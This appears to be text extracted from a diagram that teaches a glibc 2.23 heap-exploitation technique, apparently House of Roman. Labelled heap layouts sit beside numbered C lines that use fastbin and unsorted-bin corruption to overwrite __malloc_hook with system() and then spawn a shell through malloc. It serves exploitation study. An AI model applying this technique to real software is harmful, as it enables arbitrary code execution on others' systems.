 unsorted bin
bk
fd
bk
main_arena_chunk
fd
低
高
低
高
&unsafe_state
....
0xXXXXXXXXXXXXXXXX
&severity_list
0xXXXXXXXXXX7f0000
0x0000000000000000
&__memalign_hook
&__realloc_hook
&__malloc_hook
0xe8
[ glibc_2.23] &main_arena
....
0x58
unsorted bin
(bin_at(1))
bins[0]
bins[1]
bins[2]
bins[3]
0x80
....
&smallbin[7]
(bin_at(9))
bins[16]
bins[17]
bins[18]
bins[19]
....
victim_chunk
prev_size
0x71
fastbin_victim
fd
....
align_chunk
prev_size
0x91
....
main_arena_chunk
(main_arena_chunk | 0x00 = 0)
prev_size
0x91
main_arena_use
unsorted bin
....
relative_chunk
prev_size
0x71
relative_offset_heap
fd
....
106 uint8_t* fastbin_victim = malloc(0x60);
111 malloc(0x80);
114 uint8_t* main_arena_use = malloc(0x80);
118 uint8_t* relative_offset_heap = malloc(0x60);
122 free(main_arena_use);
139 uint8_t* fake_libc_chunk = malloc(0x60);
143 long long __malloc_hook = ((long*)fake_libc_chunk)[0] - 0xe8;
149 free(relative_offset_heap);
155 free(fastbin_victim);
201 fastbin_victim[0] = 0x00;
246 long long __malloc_hook_adjust = __malloc_hook - 0x23;
249 int8_t byte1 = (__malloc_hook_adjust) & 0xff;
250 int8_t byte2 = (__malloc_hook_adjust & 0xff00) >> 8;
251 fake_libc_chunk[0] = byte1;
252 fake_libc_chunk[1] = byte2;
260 malloc(0x60);
261 malloc(0x60);
266 uint8_t* malloc_hook_chunk = malloc(0x60);
312 uint8_t* unsorted_bin_ptr = malloc(0x80);
313 malloc(0x30);
317 free(unsorted_bin_ptr);
322 __malloc_hook_adjust = __malloc_hook - 0x10;
323 byte1 = (__malloc_hook_adjust) & 0xff;
324 byte2 = (__malloc_hook_adjust & 0xff00) >> 8;
331 unsorted_bin_ptr[8] = byte1;
334 unsorted_bin_ptr[9] = byte2;
355 malloc(0x80);
357 long long system_addr = (long long)dlsym(RTLD_NEXT, "system");
379 malloc_hook_chunk[19] = system_addr & 0xff;
381 malloc_hook_chunk[20] = (system_addr >> 8) & 0xff;
382 malloc_hook_chunk[21] = (system_addr >> 16) & 0xff;
383 malloc_hook_chunk[22] = (system_addr >> 24) & 0xff;
392 malloc((long long)shell);